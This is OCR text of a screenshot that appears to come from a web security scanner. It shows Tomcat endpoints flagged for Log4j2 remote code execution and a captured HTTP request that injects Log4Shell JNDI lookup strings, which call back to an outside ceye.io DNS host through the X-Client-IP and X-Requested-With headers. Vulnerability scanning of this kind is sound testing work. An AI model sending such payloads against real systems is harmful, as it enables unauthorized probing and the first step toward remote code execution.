 # Method URL Status Issue
0 POST http:// :8080/examples/servlets/servlet/Request... 200 log4j2 rce param 6 is vulned param 5 is vulned param 4 is vulned param 3 is vulned param 2 is vul...
1 GET http://1 3080/docs/ 200 log4j2 rce param 4 is vulned param 3 is vulned param 2 is vulned param 1 is vulned
2 GET http://1 5:8080/docs/config/ 200 log4j2 rce param 4 is vulned param 3 is vulned param 2 is vulned param 1 is vulned
Request
Pretty Raw Hex \n
1 POST /examples/servlets/servlet/RequestParamExample HTTP/1.1
2 Host: :8080
3 Content-Length: 170
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http:// :8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer:
http:// :8080/examples/servlets/servlet/RequestParam
Example
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
13 Connection: close
14 X-Client-IP:
${jndi:dns://3.post.1 5.8080.e.s.s.dFD.3.0.l92s0v.ceye
.io/%20test}
15 X-Requested-With:
${jndi:dns://4.post. 8080.e.s.s.dFD.3.0.l92s0v.ceye
Search... 0 matches
Response Config
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 821
5 Date: Thu, 01 Sep 2022 06:23:21 GMT
6 Connection: close
7
8 <!DOCTYPE html><html>
9 <head>
10 <meta charset="UTF-8" />
11 <title>
Request Parameters Example
</title>
12 </head>
13 <body bgcolor="white">
14 <a href="../reqparams.html">
15 <img src="../images/code.gif" height=24 width=24 align=right border=0 alt="view code">
</a>
16 <a href="../index.html">
17 <img src="../images/return.gif" height=24 width=24 align=right border=0 alt="return">
</a>
18 <h3>
Request Parameters Example
</h3>
19 Parameters in this request:<br>
20 First Name:
Search... 0 matches